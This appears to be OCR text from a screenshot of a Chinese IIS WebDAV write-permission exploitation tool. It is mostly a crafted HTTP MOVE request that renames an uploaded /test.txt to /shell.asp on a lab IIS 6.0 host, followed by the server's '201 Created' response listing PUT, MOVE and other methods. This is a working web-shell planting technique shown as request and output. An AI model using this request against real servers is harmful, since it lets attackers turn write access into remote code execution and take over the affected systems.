 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.48.134 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.48.134
Destination: http://192.168.48.134/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Wed, 14 Oct 2020 07:07:21 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.48.134/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK